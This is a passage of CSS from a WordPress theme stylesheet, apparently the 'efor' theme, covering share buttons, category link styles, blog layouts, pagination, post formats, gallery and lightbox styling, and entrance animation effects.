bottom: 100%; left: 50%; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;
}
.entry-share-inner-wrap:after {
border-color: rgba(255, 255, 255, 0); border-bottom-color: #fff; border-width: 8px; margin-left: -8px;
}
.entry-share-inner-wrap:before {
border-color: rgba(238, 238, 238, 0); border-bottom-color: #ddd; border-width: 9px; margin-left: -9px;
} .post-thumbnail .entry-meta a { 
color: rgba(255, 255, 255, 0.66); display: inline-block; position: relative; z-index: 2;
}
.post-thumbnail .dot-irecommendthis:not(.active) .dot-irecommendthis-count {
color: rgba(255, 255, 255, 0.9);
}
.post-thumbnail .entry-meta a:hover { 
color: rgba(255, 255, 255, 1);
} .post-thumbnail .cat-links a { 
display: inline-block; position: relative; z-index: 2;
}  .is-cat-link-regular .cat-links a {
color: inherit; 
} .is-cat-link-border-bottom .cat-links a {
color: inherit;	line-height: 15px; border-bottom: 2px solid #333; 
}
.is-cat-link-border-bottom.is-post-dark .cat-links a {
color: #fff; border-color: #fff; 
} .is-cat-link-borders .cat-links a {
color: inherit;	line-height: 1; padding: 4px 10px; border: 2px solid #333; 
}
.is-cat-link-borders.is-post-dark .cat-links a {
border-color: #fff; 
} .is-cat-link-borders-light .cat-links a {
color: inherit;	line-height: 1; padding: 6px 12px; border: 1px solid rgba(0, 0, 0, 0.12); 
}
.is-cat-link-borders-light.is-post-dark .cat-links a {
border-color: #fff; 
} .is-cat-link-rounded .cat-links a {
border-radius: 16px;
} .is-cat-link-solid .cat-links a,
.is-cat-link-solid-light .cat-links a {
color: #fff; line-height: 1; padding: 6px 10px; background: #222; 
} .is-cat-link-solid-light .cat-links a {
color: #222; background: #f4f4f4; 
}
.is-cat-link-solid-light .cat-links a:hover {
color: #222;
} .is-cat-link-underline .cat-links a {
color: inherit; line-height: 1; padding: 1px; box-shadow: inset 0 -7px 0 #fffa00;
}	
.is-cat-link-underline.is-post-dark .cat-links a {
color: inherit; line-height: 1.1; padding: 2px; box-shadow: inset 0 -7px 0 #002bff;
} .is-cat-link-line-before .cat-links a {
color: inherit;
}	
.is-cat-link-line-before .cat-links a:before {
content: ""; display: inline-block; width: 28px; margin-right: 8px; vertical-align: middle; border-top: 1px solid #0000001a;
}	
.is-cat-link-line-before.is-post-dark .cat-links a:before {
border-top-color: #fff;
} .is-cat-link-dots-bottom .cat-links a {
color: inherit;
}
.is-cat-link-dots-bottom .cat-links a:before {
position: absolute; top: 20px; left: 50%; content: "•••"; color: inherit; font-size: 13px; -webkit-transform: translateX(-50%); transform: translateX(-50%); pointer-events: none;
}
.is-cat-link-dots-bottom .cat-links a:after {
margin-bottom: 22px; display: block; content: "";
} .is-cat-link-ribbon .cat-links a + a {
margin-left: 26px;
}
.is-cat-link-ribbon .cat-links a,
.is-cat-link-ribbon-left .cat-links a,
.is-cat-link-ribbon-right .cat-links a {
display: inline-block; padding: 2px 10px 1px; color: #222; background-color: #f4f4f4; font-size: 10px; position: relative; z-index: 2;
}
.is-cat-link-ribbon .cat-links a:hover,
.is-cat-link-ribbon-left .cat-links a:hover,
.is-cat-link-ribbon-right .cat-links a:hover {
color: #222;
}
.is-cat-link-ribbon .cat-links a:before,
.is-cat-link-ribbon-left .cat-links a:before {
content: ""; position: absolute; display: block; bottom: 0; border: 11px solid #f4f4f4; z-index: 1; left: -1.2em; border-left-color: transparent  !important;
}
.is-cat-link-ribbon .cat-links a:after,
.is-cat-link-ribbon-right .cat-links a:after {
content: ""; position: absolute; display: block; bottom: 0; border: 11px solid #f4f4f4; z-index: 1; right: -1.2em; border-right-color: transparent  !important;
}  .is-cat-link-ribbon-dark .cat-links a,
.is-cat-link-ribbon-dark:hover .cat-links a {
color: #fff;
}
.is-cat-link-ribbon-dark.is-cat-link-ribbon-dark .cat-links a,
.is-cat-link-ribbon-dark.is-cat-link-ribbon-left .cat-links a,
.is-cat-link-ribbon-dark.is-cat-link-ribbon-right .cat-links a {
background: #222;
}
.is-cat-link-ribbon-dark.is-cat-link-ribbon .cat-links a:before,
.is-cat-link-ribbon-dark.is-cat-link-ribbon .cat-links a:after,
.is-cat-link-ribbon-dark.is-cat-link-ribbon-left .cat-links a:before,
.is-cat-link-ribbon-dark.is-cat-link-ribbon-right .cat-links a:after {
border-color: #222;
} .is-cat-link-borders.is-post-dark .cat-links a,
.is-cat-link-borders-light.is-post-dark .cat-links a {
color: inherit;
}        .is-meta-dots .site-content .entry-meta > span { 
position: relative; margin-right: 20px; 
}
.is-meta-dots .site-content .entry-meta > span:after {
display: list-item; content: ""; list-style: disc; position: absolute; top: -3px; right: -13px; width: 10px; list-style-position: inside; line-height: 1; color: #ddd; font-size: 16px;
}
.is-meta-dots .site-content .entry-meta > span:last-child {
margin-right: 0;
}
.is-meta-dots .site-content .entry-meta > span:last-child:after {
display: none;
}  .entry-title a { 
color: inherit;
}
.entry-title a:hover { 
color: #111;
}
.more { 
text-align: center; margin-bottom: 0; 
}
.more-link { 
color: inherit; text-transform: uppercase; line-height: 1; padding: 13px 22px; margin: .6em 0; display: inline-block; font-size: 11px; letter-spacing: 1px;
}
.blog-regular .more-link {
margin-top: 1em;
}
.more-link:hover {
background: #111; color: #fff; border-color: transparent;
} .more-link:active,
.entry-title a:active,
.entry-meta a:active,
.widget li a:active,
.top-bar a:active {
top: 1px; left: 1px; position: relative;
}  .is-more-link-button-style .blog-stream .more-link {
border: 2px solid currentColor;
}
.is-more-link-button-style .blog-stream .more-link:hover {
border-color: transparent;
} .is-more-link-border-bottom .blog-stream .more-link {
padding: 6px 0px 4px; border-bottom: 3px solid #333;
}
.is-more-link-border-bottom .blog-stream .more-link:hover,
.is-more-link-border-bottom-light .blog-stream .more-link:hover {
color: inherit; background: none; padding: 6px 12px 4px;
} .is-more-link-border-bottom-light .blog-stream .more-link {
padding: 6px 0px 4px; border-bottom: 3px solid rgba(0, 0, 0, 0.07);
} .is-more-link-border-bottom-dotted .blog-stream .more-link {
padding: 1.3em 2.6em 1.1em; letter-spacing: .14em; border: 0; border-bottom: 1px dotted #ccc;
}
.is-more-link-border-bottom-dotted .blog-stream .more-link:after {
content: " \2192";
}
.is-more-link-border-bottom-dotted .blog-stream .more-link:hover {
color: inherit; background-color: #f7f7f7;
}  .post-thumbnail .more-link { 
padding: 10px 16px; color: #fff; margin-top: 30px;
}
.post-thumbnail .more-link:hover {
background: #fff; color: #111;
} .is-slider-more-link-show-on-hover .post-thumbnail .more-link {
opacity: 0;
}
.is-slider-more-link-show-on-hover .post-thumbnail:hover .more-link {
opacity: 1;
} .is-slider-more-link-hidden .post-thumbnail .more-link {
display: none;
}   .is-slider-more-link-button-style .post-thumbnail .more-link {
border: 2px solid #fff;
} .is-slider-more-link-border-bottom .post-thumbnail .more-link {
padding: 6px 0px 4px; border-bottom: 3px solid #fff;
}
.is-slider-more-link-border-bottom .post-thumbnail .more-link:hover {
color: #fff; background: none; padding-left: 8px; padding-right: 8px;
}   .is-posts-boxed .blog-list .hentry,
.is-posts-boxed .blog-regular .hentry,
.is-posts-boxed .hentry-wrap {
padding: calc(1.4em + 1.4vw) calc(1em + 1.2vw); background: #fff;
}
.is-posts-boxed .woocommerce .hentry-wrap,
.is-posts-boxed .single-portfolio .hentry-wrap {
padding: calc(1em + 3.2vw) calc(1em + 3.2vw);
}
.is-posts-boxed .blog-grid .hentry-wrap {
padding: calc(1em + 1vw);
}
.is-posts-boxed .blog-grid .hentry-middle {
padding-bottom: 0;
}  .is-posts-boxed-image-full .hentry-wrap .featured-image,
.is-posts-boxed-image-full .blog-stream.first-full .hentry:first-child .featured-image {
margin: calc(-1.4em - 1.4vw) calc(-1em - 1.2vw) 2em calc(-1em - 1.2vw);
}
.is-posts-boxed-image-full .blog-stream.first-full .hentry:first-child .featured-image {
margin-bottom: 0;
}
.is-posts-boxed-image-full .hentry-wrap .entry-header + .featured-image,
.is-posts-boxed-image-full .blog-stream.first-full .hentry:first-child .featured-image{
margin-top: 0;
}
.is-posts-boxed-image-full .blog-grid .featured-image {
margin: calc(-1em - 1vw) calc(-1em - 1vw) 0 calc(-1em - 1vw);
}
.is-posts-boxed-image-full .blog-list .featured-image {
margin: calc(-1.4em - 1.4vw) calc(-1em - 1.2vw) calc(-1.4em - 1.4vw) calc(-1em - 1.2vw);
}  .featured-image { 
position: relative;
}
.featured-image,
.entry-header + .full-width-image,
.post-header-overlay-inline,
.hentry-wrap .post-header iframe { 
margin-bottom: 22px; 
}
.featured-image > a:first-of-type:before {
content: ""; position: absolute; top: 0; right: 0; bottom: 0; left: 0; background: #222; opacity: 0;
}
.featured-image img {
display: block; margin-left: auto; margin-right: auto;
}
.featured-image:hover > a:first-of-type:before {
opacity: .05;
}
.featured-image .fluid-width-video-wrapper,
.featured-image iframe,
.featured-image .media-wrap {
margin: 0;
} .blog-small:not(.blog-list) .entry-title,
.blog-list .hentry.has-post-thumbnail .entry-title {
font-size: 1.4em;
} .blog-list .hentry {
margin-bottom: 2.8em; padding: 0;
}
.blog-list .featured-image {
position: relative; width: 26%; float: left; margin-top: 0; margin-bottom: 0; padding-top: 38%; background-size: cover; background-position: center;
}
.blog-list .has-post-video .featured-image {
padding-top: 0;
}
.blog-list .featured-image a {
position: absolute; top: 0; left: 0; right: 0; bottom: 0;
}
.blog-list .featured-image img {
display: none;
}
.blog-list .hentry-middle {
width: 74%; float: left; padding: 1em 2em 0 2em; text-align: center;
}
.blog-list .hentry:not(.has-post-thumbnail) .hentry-middle {
padding: 0;
}
.blog-list .hentry-middle:first-child {
width: 100%;
}
.blog-list .hentry.has-post-thumbnail .entry-content,
.blog-list .comment-link {
display: none; 
}
.blog-list .entry-header {
padding: 0; margin-bottom: 0; 
}
.blog-list.first-full .hentry:first-child .entry-header {
margin-bottom: 20px; 
}
.blog-list .entry-content {
padding-top: 8px; margin-bottom: 0px;
} .blog-list.first-full .hentry:first-child .featured-image {
width: auto; float: none; padding: 0;
}
.blog-list.first-full .hentry:first-child .featured-image a {
position: static;
}
.blog-list.first-full .hentry:first-child .featured-image img {
display: block;
}
.blog-list.first-full .hentry:first-child .hentry-middle {
width: 100%; float: none; max-width: 480px; margin-left: auto; margin-right: auto;
}
.blog-list.first-full .hentry:first-child .entry-content {
display: block;
} .blog-circles .hentry {
overflow: hidden;
} .blog-circles .hentry:hover {
overflow: visible; animation: .3s delay-overflow;
}
@keyframes delay-overflow {
0% { overflow: hidden; }
99% { overflow: hidden; }
100% { overflow: visible; }
}
.blog-circles .featured-image {
border-radius: 50%; opacity: 1; -webkit-transform: scale(1.25) translateX(0px) translateY(-18px); transform: scale(1.25) translateX(0px) translateY(-18px);
}
.blog-circles .has-post-video .featured-image {
padding-top: 0; -webkit-transform: none !important; transform: none !important;
}
.blog-circles .featured-image a:before {
display: none;
}
.blog-circles .hentry-middle *,
.blog-circles .hentry-middle *:before {
text-align: right;
}
.blog-circles .hentry:nth-child(even) .hentry-middle *,
.blog-circles .hentry:nth-child(even) .hentry-middle *:before {
text-align: left;
}
.blog-circles .hentry:nth-child(even) .featured-image {
float: right; -webkit-transform: scale(1.25) translateX(0px) translateY(-18px); transform: scale(1.25) translateX(0px) translateY(-18px);
}	
.blog-circles .hentry:hover .featured-image {
opacity: 1;
-webkit-transform: scale(1) translateX(0px) translateY(0px); transform: scale(1) translateX(0px) translateY(0px);
} .blog-grid-wrap {
margin-left: -14px; margin-right: -14px;
}
.blog-grid .hentry {
width: 100%; margin-bottom: 2em; padding: 0 14px; text-align: center;
}
.blog-grid .entry-header {
padding: 0; margin-bottom: 0; 
}
.blog-grid .featured-image {
margin-bottom: 0;
}
.blog-grid .featured-image img {
width: 100%;
}
.blog-grid .entry-meta.above-title {
margin-bottom: .7em;
}
.blog-grid .hentry-middle {
padding: 1.8em 1.2em;
}
.blog-grid .entry-content {
padding-top: 0.8em; margin-bottom: 0;
}
.blog-grid .entry-content p:not(:last-child) {
margin: 0 0 1em 0;
}
.blog-grid .more-link {
padding: 11px 20px;
}
.blog-grid .post-wrap {
padding-top: 130%;
} .blog-grid.first-full .hentry:first-child {
margin-bottom: 3em;
}
.blog-grid.first-full .hentry:first-child .hentry-middle {
max-width: 440px; margin-left: auto; margin-right: auto;
} .blog-simple {
margin: 0 auto 1em auto; max-width: 670px;
}
.blog-simple .hentry {
position: relative; height: 60px; margin-bottom: 0; overflow: hidden; border-bottom: 1px solid #f3f3f3;
}
.is-posts-boxed .blog-simple .hentry {
background: #fff; margin-bottom: 4px; border: 0;
}
.blog-simple .hentry:last-child {
border-bottom: 0;
}
.blog-simple .hentry-left {
position: absolute; top: 0; left: 0; width: 60px; height: 60px; 
}
.blog-simple .hentry-middle {
float: left; margin-left: 80px; position: relative; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%);  transform: translateY(-50%);
}
.blog-simple .post-link {
position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 3; text-indent: -200%; overflow: hidden;
}
.blog-simple .featured-image {
position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: 0; opacity: 0; background-size: cover; background-position: center center;
}
.blog-simple .hentry:hover .featured-image {
opacity: 1; }
.blog-simple .entry-date {
padding: 13px 10px; font-size: 10px; letter-spacing: 2px;
}
.blog-simple .entry-date span {
display: block; text-align: center; line-height: 1; text-transform: uppercase;
}
.blog-simple .day {
font-weight: bold; font-size: 23px; letter-spacing: -1px;
}
.blog-simple .month {
color: #ddd;
}
.blog-simple .entry-date .year {
color: #ddd; display: none;
}
.section-launch {
margin: 2em 0; text-align: center;
} .section-title {
margin: 50px 0 30px !important; text-align: center;
}
.section-title:first-child,
.vc_row:first-child .section-title {
margin-top: 0 !important;
} .navigation,
.pagination,
.page-links,
.nav-links { width: 100%; clear: both; margin: 3em 0; padding-bottom: 1px; font-size: 13px; text-transform: uppercase; overflow: hidden;
}
.navigation:not(.pagination) > div {
width: 50%; float: left; min-height: 1px;
}
.navigation a {
display: inline-block; padding-bottom: .2em; color: inherit; font-weight: bold; font-size: 14px; line-height: 1.3; border-bottom: 2px solid transparent;
}
.navigation a:hover {
color: #555; border-color: #333;
}
.navigation .nav-next {
text-align: right;
}
.navigation .meta-nav {
margin-right: .5em
}
.navigation .nav-next .meta-nav {
margin-left: .5em; margin-right: 0;
} .page-links {
margin: 1em 0;
}
.nav-links,
.page-links {
font-size: 12px; list-style: none; text-align: center; padding: 0;
}
.nav-links .page-numbers,
.nav-links{
display: inline-block; margin: .3em;
}
.nav-links li {
display: inline-block;
}
.page-links .post-page-numbers,
.page-links > .page-number {
display: inline-block; padding: .2em .8em; margin: 0; font-size: 13px; letter-spacing: 1px; font-weight: 400; color: inherit; background: rgba(93, 77, 30, 0.12); transition: all .2s;
}
.page-links a:hover {
background: rgba(93, 77, 30, 0.18);
}
.page-links .post-page-numbers.current {
background: rgb(0 0 0 / 82%); color: #fff;
}
.page-numbers.current {
margin: 0 8px;
}
.page-numbers.current,
.page-links > .page-number {
display: inline-block; width: 52px; line-height: 52px; font-weight: bold; text-align: center; cursor: default; border: 0; background: rgba(93, 77, 30, 0.12); border-radius: 50%;
} .page-links .page-links-title { 
letter-spacing: 1px; font-size: 12px; font-weight: 700; margin-right: 10px;
} .comment-nav {
margin: 2em 0 4em;
} .hentry .entry-header:before {
font-size: 20px; line-height: 1; color: #555; display: block; text-align: inherit; padding-bottom: 16px;
} .hentry.sticky .entry-header:before {
content: "\e81d";
} .format-quote .entry-header:before {
content: "\e81a"
}
.format-quote blockquote {
display: block; width: 100%; max-width: 480px; padding: 0; margin: .4em auto;
} .format-video .entry-header:before {
content: "\e816"
} .format-audio .entry-header:before {
content: "\e885"
} .format-image .entry-header:before {
content: "\e86a"
} .format-link .entry-header:before {
content: "\e811"
}
.format-link .entry-content {
text-align: center;
}
.format-link .entry-content > p:first-child a:first-child {
font-size: 10px; font-weight: bold; word-break: break-all; padding: 1.2em 1.8em; text-transform: uppercase; letter-spacing: 2px; color: #fff; border: 0; background: #25262E; 	
}
.format-link .entry-content > p:first-child a:first-child:hover {
color: #aaa; 	
} .format-chat .entry-header:before {
content: "\e813"
}
.format-chat .entry-content {
text-align: center;
}
.chat-transcript {
display: inline-block; text-align: left;
}
.chat-row:after {
display: table; content: ""; line-height: 0;
}
.chat-author {
display: inline-block; width: 88px; margin-top: 5px;
}
.chat-author cite {
display: inline-block; min-width: 80%; margin-right: .1em; font-size: 13px; font-style: normal;
}
.chat-text {
display: inline-block;
}
.chat-text p {
position: relative; display: inline-block; max-width: 460px; padding: 6px 12px; margin-top: 0; margin-bottom: 1em; background: #FFF; border-radius: 4px; font-size: 12px; line-height: 1.5; background-color: rgba(37, 38, 46, 0.86); color: #fff;
}
.chat-text p:empty {
display: none;
}
.chat-speaker-2 .chat-text p {
background: rgba(221, 221, 221, 0.35); color: #333;
}
.chat-speaker-2 .chat-text p:before {
background-color: #212933; 
} .format-status .entry-content { 
text-align: center; 
}
.format-status .entry-header:before {
content: "\e84e"
}
.format-status .entry-content > p:first-child {
display: inline-block; padding: .7em 1em; font-size: 1.0em; font-style: italic; line-height: 1.5; background: rgb(0 0 0 / 8%);
} .format-aside .entry-header:before {
content: "\e81e"
}
.format-aside .entry-content {
margin-top: 2.2em; max-width: 440px; margin-left: auto; margin-right: auto; padding: 1.9em 2.4em 1.9em; line-height: 2;
background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.08) 1px, transparent 1px);
background-image: -moz-linear-gradient(rgba(0, 0, 0, 0.1) 1px, transparent 1px);
background-image: -ms-linear-gradient(rgba(0, 0, 0, 0.1) 1px, transparent 1px);
border: 1px solid rgba(51, 51, 51, 0.09);
background-size: 100% 2.0em;
background-position: 0 1.5em;
background-origin: content-box;
background-color: rgba(255, 255, 0, 0.15);
}
.format-aside h3 {
font-size: 14px; margin-bottom: .5em;
}
.format-aside .entry-content p {
margin-top: 0.1em;
} .format-gallery .entry-header:before {
content: "\e86a";
}
.gallery {
margin: 2em 0;
width: 100%;
width: -webkit-calc(100% + 18px);
width:         calc(100% + 18px);
}
.gallery:first-child { margin-top: 0; }
.gallery:before,
.gallery:after {
content: " "; display: table;
}
.gallery:after {
clear: both
}
.gallery-item {
display: block; position: relat ive; float: left; margin: 0 4px 4px 0;
}
.gallery-item a {
display: block; position: relative; float: left; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; cursor: zoom-in;
}
.gallery-item a:before {
content: ""; opacity: 0; filter: alpha(opacity = 0); position: absolute; width: 100%; height: 100%; top: 0; left: 0; bottom: 0; right: 0; text-align: center; overflow: hidden; background: #33475D; background: rgba(51, 71, 93, 0.15); 
}
.gallery-item a:hover:before { 
opacity: 1; 
}
.gallery-item img {
width: 100%;
}
.gallery-columns-1 .gallery-item {
max-width: 100%;
}
.gallery-columns-2 .gallery-item {
width: 48%;
width: -webkit-calc(50% - 4px);
width:         calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
width: 32%;
width: -webkit-calc(33.3% - 4px);
width:         calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
width: 23%;
width: -webkit-calc(25% - 4px);
width:         calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
width: 19%;
width: -webkit-calc(20% - 4px);
width:         calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
width: 15%;
width: -webkit-calc(16.7% - 4px);
width:         calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
width: 13%;
width: -webkit-calc(14.28% - 4px);
width:         calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
width: 11%;
width: -webkit-calc(12.5% - 4px);
width:         calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
width: 9%;
width: -webkit-calc(11.1% - 4px);
width:         calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
clear: left;
}
.gallery .gallery-caption {
display: none; position: absolute; bottom: 0; left: 0; right: 0; max-height: 45%; margin: 0; padding: 6px 8px; text-align: center; opacity: 0; filter: alpha(opacity=0); font-size: 13px; line-height: 1.4; overflow: hidden; z-index: 999; color: #fff; background-color: #8ACB82;
}
.gallery-caption:before {
content: ""; height: 100%; min-height: 49px; position: absolute; top: 0; left: 0; width: 100%;
}
.gallery-item:hover .gallery-caption {
opacity: 1; filter: alpha(opacity=100);
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
display: none;
} .mfp-bg {
z-index: 2042;
}
.mfp-wrap {
z-index: 2043;
}
.mfp-content {
min-width: 240px;
}
button.mfp-close,
button.mfp-arrow:before {
background: url(//www.themotionroom.ca/wp-content/themes/efor/js/jquery.magnific-popup/default-skin.svg) 0 0 no-repeat; background-size: 264px 88px;
}
button.mfp-close {
width: 44px; height: 44px; color: transparent; background-position: 0 -44px;
}
button.mfp-arrow { 
width: 70px; height: 100px; opacity: .9;
}
button.mfp-arrow:hover,
button.mfp-close:hover { 
background-color: transparent; 
}
button.mfp-arrow:after { 
display: none; 
}
button.mfp-arrow:before {
content: ''; position: absolute; top: 35px; height: 30px; width: 32px; border: 0; margin: 0;
}
button.mfp-arrow-left:before {
left: 6px; background-position: -138px -44px; 
}
button.mfp-arrow-right:before {
left: auto; right: 6px; background-position: -94px -44px; 
}
.mfp-title {
position: absolute; width: 100%; line-height: 32px; text-transform: uppercase; font-size: 11px; padding-right: 0; text-align: center; font-weight: 400; letter-spacing: .08em;
}
.mfp-counter {
position: fixed; top: 10px; left: 0; text-align: center; font-size: 12px; line-height: 1.6; font-weight: 400; color: #fff; opacity: .5;
}
.mfp-removing button,
.mfp-removing .mfp-title { 
opacity: 0; 
}
body .mfp-figure:after {
box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}	
.mfp-iframe-holder .mfp-close {
background: none; 
}
body:not(.recipe-template-default) .mfp-ready:not(.ekit-promo-popup) .mfp-content { opacity: 0;
}
.mfp-zoom-in .mfp-content {  
opacity: 0; transition: all 0.2s ease-out; transform: scale(0.9);
}
.mfp-zoom-in.mfp-bg {
opacity: 0; transition: all 0.2s ease-out;
}
.mfp-zoom-in.mfp-image-loaded .mfp-content {
opacity: 1; -webkit-transform: scale(1); transform: scale(1);
}
div.mfp-bg { 
background: #25262E;
}
.mfp-zoom-in.mfp-ready.mfp-bg {
opacity: .95;
}
.mfp-zoom-in.mfp-image-loaded .mfp-content {
opacity: 1;
}
.mfp-zoom-in.mfp-removing .mfp-content {
-webkit-transform: scale(0.9); transform: scale(0.9); opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
opacity: 0;
}
.mfp-preloader {
width: 24px; height: 24px; opacity: 1; margin: 0 auto; background: url(//www.themotionroom.ca/wp-content/themes/efor/images/bckg/loading-light.gif) center center no-repeat; background-size: 24px 24px;
}
.mfp-zoom-in.mfp-ready .mfp-preloader {
display: block;
}
.mfp-zoom-in.mfp-image-loaded .mfp-preloader,
.mfp-zoom-in.mfp-removing .mfp-preloader {
display: none;
} .mfp-image-loaded .mfp-content {
-webkit-animation-name: fadeIn; animation-name: fadeIn; -webkit-animation-duration: .2s; animation-duration: .2s; -webkit-backface-visibility: hidden;
}
@-webkit-keyframes fadeIn{
0%{ opacity:0 }
100%{ opacity:1 }
}
@keyframes fadeIn{
0%{ opacity:0 }
100%{ opacity:1 }
} .is-soundcloud .mfp-content {
max-width: 550px;
}
.is-soundcloud .mfp-iframe-scaler {
padding-top: 100%;
} .gallery {
margin: 2em -8px; margin-bottom: 12px; padding: 8px; padding-top: 0; font-size: 0;
}
.pw-collage-loading {
background-color: #fff; min-height: 120px; background: url(//www.themotionroom.ca/wp-content/themes/efor/images/bckg/loading.gif) 50% 60px no-repeat; background-size: 88px 8px;
}
.gallery figure {
display: block; opacity:0; 
}
.no-csstransforms3d .gallery figure {
opacity: 1 !important;
}
.gallery img {
display: block; width: 100%;
} .gallery {
-webkit-perspective: 1300px;
-moz-perspective: 1300px;
perspective: 1300px;
} .effect-1 {
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
transform-style: preserve-3d;
-webkit-transform-origin: 50% 50% -300px;
-moz-transform-origin: 50% 50% -300px;
transform-origin: 50% 50% -300px;
-webkit-transform: rotateX(-180deg);
-moz-transform: rotateX(-180deg);
transform: rotateX(-180deg);
-webkit-animation: fly ease-in-out forwards;
-moz-animation: fly ease-in-out forwards;
animation: fly ease-in-out forwards;
}
@-webkit-keyframes fly {
100% { -webkit-transform: rotateX(0deg); opacity: 1; -webkit-transform-origin:50% 50% 0; }
}
@-moz-keyframes fly {
100% { -moz-transform: rotateX(0deg); opacity: 1; -moz-transform-origin:50% 50% 0; }
}
@keyframes fly {
100% { transform: rotateX(0deg); opacity: 1; transform-origin:50% 50% 0; }
} .effect-2 {
-webkit-transform: translateY(200px);
-moz-transform: translateY(200px);
transform: translateY(200px);
-webkit-animation: moveUp ease forwards;
-moz-animation: moveUp ease forwards;
animation: moveUp ease forwards;
}
@-webkit-keyframes moveUp {
to { -webkit-transform: translateY(0); opacity: 1; }
}
@-moz-keyframes moveUp {
to { -moz-transform: translateY(0); opacity: 1; }
}
@keyframes moveUp {
to { transform: translateY(0); opacity: 1; }
} .effect-3 {
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
transform-style: preserve-3d;
-webkit-transform: translateZ(400px) translateY(300px) rotateX(-90deg);
-moz-transform: translateZ(400px) translateY(300px) rotateX(-90deg);
transform: translateZ(400px) translateY(300px) rotateX(-90deg);
-webkit-animation: fallPerspective ease-in-out forwards;
-moz-animation: fallPerspective ease-in-out forwards;
animation: fallPerspective ease-in-out forwards;
}
@-webkit-keyframes fallPerspective {
100% { -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
}
@-moz-keyframes fallPerspective {
100% { -moz-transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
}
@keyframes fallPerspective {
100% { transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
} .effect-4 {
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
transform-style: preserve-3d;
-webkit-transform-origin: 0% 0%;
-moz-transform-origin: 0% 0%;
transform-origin: 0% 0%;
-webkit-transform: rotateX(-80deg);
-moz-transform: rotateX(-80deg);
transform: rotateX(-80deg);
-webkit-animation: flip ease-in-out forwards;
-moz-animation: flip ease-in-out forwards;
animation: flip ease-in-out forwards;
}
@-webkit-keyframes flip {
100% { -webkit-transform: rotateX(0deg); opacity: 1; }
}
@-moz-keyframes flip {
100% { -moz-transform: rotateX(0deg); opacity: 1; }
}
@keyframes flip {
100% { transform: rotateX(0deg); opacity: 1; }
} .effect-5 {
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
transform-style: preserve-3d;
-webkit-transform: rotateY(-180deg);
-moz-transform: rotateY(-180deg);
transform: rotateY(-180deg);
-webkit-animation: moveUp ease-in-out forwards;
-moz-animation: moveUp ease-in-out forwards;
animation: moveUp ease-in-out forwards;
} .effect-6 {
-webkit-transform:  scale(0.638) translate(-179px);
-moz-transform:     scale(0.638) translate(-179px);
transform:          scale(0.638) translate(-179px);
-webkit-animation: moveUp ease-in-out forwards;
-moz-animation: moveUp ease-in-out forwards;
animation: moveUp ease-in-out forwards;
} .effect-duration-1{
-webkit-animation-duration: .4s;
-moz-animation-duration:    .4s;
animation-duration:         .4s;
}
.effect-duration-2{
-webkit-animation-duration: .5s;
-moz-animation-duration:    .5s;
animation-duration:         .5s;
}
.effect-duration-3{
-webkit-animation-duration: .6s;
-moz-animation-duration:    .6s;
animation-duration:         .6s;
}
.effect-duration-4{
-webkit-animation-duration: .7s;
-moz-animation-duration:    .7s;
animation-duration:         .7s;
}
.effect-duration-5{
-webkit-animation-duration: .8s;
-moz-animation-duration:    .8s;
animation-duration:         .8s;
}
.effect-duration-6{
-webkit-animation-duration: .9s;
-moz-animation-duration:    .9s;
animation-duration:         .9s;
}
.effect-duration-7{
-webkit-animation-duration: .95s;
-moz-animation-duration:    .95s;
animation-duration:         .95s;
}
.effect-duration-8{
-webkit-animation-duration: 1s;
-moz-animation-duration:    1s;
animation-duration:         1s;
}
.effect-duration-9{
-webkit-animation-duration: 1.05s;
-moz-animation-duration:    1.05s;
animation-duration:         1.05s;
}
.effect-duration-10{
-webkit-animation-duration: 1.1s;
-moz-animation-duration:    1.1s;
animation-duration:         1.1s;
} .widget-area .widget { 
margin: 0 0 4em 0;
}
.widget-area .widget:empty {
margin: 0 !important;
}
.sidebar.widget-area .widget:last-child {
margin-bottom: 0;
} .is-sidebar-align-center .sidebar .widget,
.is-sidebar-align-center .sidebar input { 
text-align: center;
} .is-footer-widgets-align-center .footer-widgets .widget { 
text-align: center;
} .is-widget-title-align-center .site-main .widget-title { 
text-align: center;
} .single .site-content .widget-title span {
display: inline-block;
}
.widget-area a:not(.button) { 
color: inherit;
}
.sidebar.widget-area a:not(.button):hover { 
color:#000; 
}
.widget-title { 
